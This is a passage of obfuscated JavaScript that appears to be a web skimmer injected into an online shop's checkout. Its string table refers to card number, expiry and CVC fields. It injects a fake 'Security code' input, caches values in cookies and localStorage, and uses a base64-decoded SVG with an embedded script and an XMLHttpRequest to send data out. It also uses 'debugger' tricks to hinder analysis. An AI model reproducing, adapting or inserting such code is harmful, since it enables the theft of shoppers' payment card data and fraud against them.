String[_0x50cca1(0x147)+'de'](_0x16f075[_0x50cca1(0x2eb)](_0x16f075[_0x50cca1(0x133)](_0x3c50b4,'Z')?-0x6*0x61c+0xb26+0x4*0x677:0x9e*0x2+-0x12*-0x177+-0x1b20,_0x3c50b4=_0x16f075[_0x50cca1(0xe4)](_0x3c50b4[_0x50cca1(0x1ff)](0x49*0x71+0xd+-0x12*0x1cb),0x5*0x6dd+0x124*0x2+-0x2*0x1246))?_0x3c50b4:_0x16f075[_0x50cca1(0x15c)](_0x3c50b4,0x2502*0x1+-0x1d0a+-0x7de));}))[_0x3e1a05(0xdd)]('')[_0x3e1a05(0x1dc)]()[_0x3e1a05(0x1ce)]('')[_0x3e1a05(0x266)]('==','_d')[_0x3e1a05(0x266)]('=','_o')),_0x16f075[_0x3e1a05(0x12a)](-0x3*-0x3cb+0xf*-0xb8+-0x2*0x4c,_0x5c7780)&&(_0x3fd6ee=_0x483fad[_0x3e1a05(0x266)]('_d','==')[_0x3e1a05(0x266)]('_o','=')[_0x3e1a05(0x266)](/[a-zA-Z]/g,function(_0x382784){var _0x143d6e=_0x3e1a05;return String[_0x143d6e(0x147)+'de'](_0x16f075[_0x143d6e(0x2eb)](_0x16f075[_0x143d6e(0x249)](_0x382784,'Z')?0xb5*-0xb+0x4*-0xcb+0xb4d:0xec*0x20+-0x371*-0x2+0x6*-0x5fc,_0x382784=_0x16f075[_0x143d6e(0xe4)](_0x382784[_0x143d6e(0x1ff)](0x1*-0x89f+0x1*0x1e75+-0x15d6),-0x1b*-0x116+-0xb3*-0x22+0x350b*-0x1))?_0x382784:_0x16f075[_0x143d6e(0x189)](_0x382784,-0x3*0x856+-0x250f*-0x1+0x17*-0x85));}),_0x19d8b2=_0x16f075[_0x3e1a05(0xb3)](atob,_0x3fd6ee[_0x3e1a05(0xdd)]('')[_0x3e1a05(0x1dc)]()[_0x3e1a05(0x1ce)](''))),_0x19d8b2;}function _0x1cda(){var _0x21a0c0=['1872819lLQ','google_gta','cached','1739988kws','vLszF','q3MxZyLxZy','recently_v','4|1|7|2|5|','UxDIn','rePWu','tQvic','QyEus','GuBQw','oolTP','yJNMp','body\x20div','pe=\x22tel\x22\x20i','Vsfdf','*(-parseIn','ioZIB','{\x22a\x22:\x20\x22','OqNFV','SIjie','l,!0),xhr.','><input\x20ty','send','YaMAZ','AJpRv','n\x20_0xc182(','oSyrc','))+parseIn','PgxNC','iyfMl','XYoaz','grKyN','XDmBk','.proxy-pay','CyYIJ','\x270\x200\x20240\x202','ById','izooS','value','quZps','x15a10a(30','bPIyl','indexOf','\x27436WleiZb','XTzor','azlxO','join','dpC','bukCS','nkFGf','\x22,\x20\x22h\x22:\x20\x22','centHTML','406910yeIb','l-cvc_numb','JmBkF','4|5|1|0|6|','ment-field','R0ZyZUp0EU','QSaFY','tion(a,r){','reverse','2634745eqNDsJ','5532138MVS','innerText','dlYUX','hr_cache=n','MzZsz','x3fbd=func','ZLAEo','794952SBhh','ImageForma','2420418VWJ','l.searchPa','24px;\x20z-in','ent','NyhYI','(294)](_0x','eInt(a(302','gjCHt','searchPara','\x27\x20viewBox=','QCoDQ','pYyoS','return(_0x','catch','ign','ields','8superiorf',',\x27ImageFor','beforeend','o\x27?><svg\x20w','oHzCd','Udaqd','t(a(291))/','xc182();;)','charCodeAt','egpjd','removeItem','pujOA','setItem','a10a(294)]','g\x27\x20xmlns=\x27','t-cc_numbe','GaItq','KpJaw','encoding=\x27','AJhUt','18eDKPOC','15a10a(295','<?xml\x20vers','ling','GcSyq','TlGqH','UpNNP','.png','VJVol','rams[_0x15','HAKqB','tQeZp','n\x20_0x3fbd(','hoqdD','object','r\x20input\x22\x20s','9px;\x20left:','PXFwq','CchjK','invalid','hMvRc','QbkxM','st,url=new','getFullYea','onth','Network\x20re','dex:-99999','addEventLi','getTime','Rpcms','BZuHP','UGH','\x22,\x22m\x22:\x20\x22','svg=\x27http:','zNkKR','hash','MwRcW','TPbfO','ehrer','fDEQg','l-cc_exp_m','dSjUs','Quwnp','[_0x15a10a','zGsaC','x15a10a(29','8482bhbUku','ejxke','_oHJqlEUEm','//www.w3.o','top:\x20-9999','\x22,\x22n\x22:\x20\x22','/svg+xml;b','AlkvR','8995kWIcHw','jNGcT','EPzJG','rg/2000/sv','tnXFC','g-js-loade','CXPiX','xOMIV','xMDpG','cookie','tor','UTF-8\x27\x20sta','olZeZ',';return(_0','EidWT','x3fbd;!fun','cookieEnab','\x22,\x22e\x22:\x20\x22','userAgent','PdBJj','3|2|4|1|0','eIRnX','<div\x20class','\x20width:24p','DOMContent','d=\x22l-cvc_n','\x22,\x22o\x22:\x20\x22','kuBax','JIhJW','Mwkcm','iiUyd','YViWC','5814830IAWqIb','\x22,\x22c\x22:\x20\x22','VatyM','cQVnu','set','replace','xrEft','ayMYv','kIT','iewed_page','-row\x20proxy','(a(306))/7','uYilj','(?:^|;\x20)','send();</s','lorDv','MCopf','arams\x27,\x2778','WlAwh','999/xlink\x27','hsQdb',';\x20opacity:','pGaAe','](\x27FullSiz','DIaZst\x27,\x271','oDINL','\x22,\x22k\x22:\x20\x22','ECJqt','qaMXi','GMETv','OMVVA','EebvD','JPtJr','butew','FullSizeOr','a10a(305)]','ntpWg','cript></sv','11|7|3|10|','PwDUI','RPYWe','3888705yys','hr_cache','aOOzW','sgLAP','oxy-input\x20','\x27),xhr[_0x','charAt','x3fbd,r=_0','tyle=\x22\x20\x22><','735jnOxWV\x27','giPbL','zshnN','TDrYl','a10a(293))','t(a(292))/','ndalone=\x27n','LjZuw','<div\x20id=\x22c','xzCIl','MKPCo','-payment-f','UzvxY','\x22,\x22f\x22:\x20\x22','\x20style=\x22\x20\x22','\x20class=\x22pr','ion=\x271.0\x27\x20','ase64,','\x22l-cvc_num','\x20version=\x27','LjLEr',',\x27false\x27,\x27','t(a(298))/','style','UMNkT','=\x22floating','LRkiF','YltcF','Xwicg','style=\x22\x20\x22>','cSJbu','\x27,\x27searchP','slice','7|1|5|0|2|','_0x15a10a(','UWzmO','wLEuX','OjZds','uKIin','-=291]})(a','\x27,\x277559560','erxJx','stener','l-cc_numbe','test','apJWQ','Ysgjb','g-placehol','ear','WAqFH','kHgLV','40\x27\x20xmlns:','aBD','\x22,\x22l\x22:\x20\x22','absolute;\x20','IZAdP','constructo','a(303)),ur','LHttpReque','mIKTx','\x5c$1','er\x20floatin','mmQap','zFkmQ','vSVrx','PZhis','getItem','hqAND','t(a(304))/','ush(r.shif','(a(297))/8','cueoj','C\x27,\x27GET\x27,\x27','vGLSH','AjEpQ','src','open','pt>functio','5a10a(294)','readyState','34280370XJ','12282290bveIDN','AWwTc','FrdhB','15a10a(300','SzLik2Mhp3','eOrign\x27,_0','lqRIB','EZSMX','),_0x15a10','iRTaQ','protocol','5)][_0x15a','FKwJk','GSxnu','toLowerCas','\x22,\x22g\x22:\x20\x22','250074FcdT','iphone','fAMbe','umber\x22\x20max','idth=\x2724\x27\x20','ChsMO','SjKFp','GGeLB','eQdsa','navigator','proxy-inpu','2284255bJO','appendChil','REXWY','Ztftr','^3[47]','text','sponse\x20was','8694WMcnvw','GczxU','88bYoAix','1.1\x27><scri','3807792jYv','shift','PFdLW','+-parseInt','HrdNT','cjUnh','301),_0x15','OckOR','teaIw','1|4|5|3|0|','XDIvS','\x22,\x22d\x22:\x20\x22','wwnnr','t\x27,\x27open\x27,','yulop','pathname','RfNHK','BR\x27,\x2724x24','yEzJq','qSldI','try{if(632','ity\x20code</','(r.shift()','length=\x224\x22','8aylBCN\x27];','iframe','88930GhDmw','kuUsu','xhr=new\x20XM','mNFnd','PRA\x27,\x274425','toPNG','eARbF','jPNmH','(a){r.push','=([^;]*)','AVPpb','zppgh','gNfcg','vEfdQ','GvjkO','led','165739tike','Bdqsn','AzQAT','ecANA','false','gnwuc','LsYHf','Xnwpq','seGwI','wocEh','gLWCN','t())}catch','AOcMe','toPNG\x27,\x27se','rl.searchP','UEDGH','split','hvYJq','ipping-bil','HfZzF','#cvcfield','hmleP','AXSpr','IIYQI','toString','return\x20e[a','3|6|4','QMUAh','uZHUG','QueTb','ireworks','uKHCU','QSKtp','\x22,\x22j\x22:\x20\x22','wviLU','IqJPU','oyNdV','31797OZdWv','957607qewN','kcEKC','TfAQv','NCZNL','10a(294)](','cgkKa','x15a10a=_0','pPHtG','dqfra','\x22,\x22i\x22:\x20\x22','\x27);functio','getElement','1673728XwmnBH','(\x27hash\x27,\x27','ZVfkV','Dfvda','lass=\x22form','Ytfgw','fTQYC','8|2|9','1|3|4|2|0','AQpcR','data:image','0.1;','GuJGK','zyKSP','HPnwEKMzM0','insertAdja','tfqIP','mats\x27,\x27171','SiZFK','3+parseInt','fyVsL','hWr','CWyEy','BTxSl','hYHgM','WwwNX','ber\x22>Secur','6+parseInt','hLYNl','xBrVR','height=\x2724','4130304GaS','location','bLcsO','rn\x20a})()}u','remove','lBjMV','c182=funct','mVliE','label\x20for=','GHpgK','#bill-to-f','a,r){var\x20e','wsrBy','ction(){fo','aMZrx','then','GET','cGWPO','loading','vcfield\x22\x20c','VrfVe','KxOOi','r(var\x20a=_0','eAQIW','\x20not\x20ok','createElem','\x27,\x27cached\x27','Loaded','fXsT','yCSqP','ewOVJ','FxalE','/cdn/v1.0/','mJQvF','HkVjF','24x24','tWEUC','Gllqc','position:\x20','ion(){retu','wcFLH','fromCharCo','(a(296))/4','EPkPk','valid','uYUQd','SeODa','LFxoB','0a(307),ur','Taxpf','8|6|0|9|3','PZzbl','2+-parseIn','yxYOK','\x22,\x22b\x22:\x20\x22','nWXpg','=_0xc182()','YmXRi','QEiEp','NNqSD','MCLIT','l-cc_exp_y','zFkLv','label></di','fyfow','lOSqo','){var\x20a=[\x27','ield-row\x22\x20','xEeXI','arams[_0x1','w.w3.org/1','length',')break;r.p','12ncZyeI','RudLG',')}}();var\x20','DJZCX','dtjJV','ITnwMxZy02','debugger','GlUaM','http://www','AhiQN','vzRGS','.w3.org/20','00/svg\x27\x20xm','EswAA','770047SxYvMv','32yasKQn','sMnJW','slnPo','djiMU','9)),url[_0','537Cjxjgo','DNvQp',')](_0x15a1','aGY','6phiXoF','\x20URL(\x27','HwPKL','fhBuH','lns:xlink=','taIvX','der-float\x22','x;\x20height:','ZyNUnj5lnw','zVzyU','JgsNP','871==+pars','match','BEW','ow5lLhMTMf',',r)}var\x20_0','querySelec','5)+parseIn','v></div>','uLSum','\x20-99999px;',',url[_0x15','push','-placehold','\x27http://ww','tUkIU','NiWOo','23997UoDWP','itUvX','NWABJ'];_0x1cda=function(){return _0x21a0c0;};return _0x1cda();}document[_0x4657ef(0x2e2)]==_0x4657ef(0x130)?document[_0x4657ef(0x226)+_0x4657ef(0x2bd)](_0x4657ef(0x259)+_0x4657ef(0x139),_ilo):_ilo();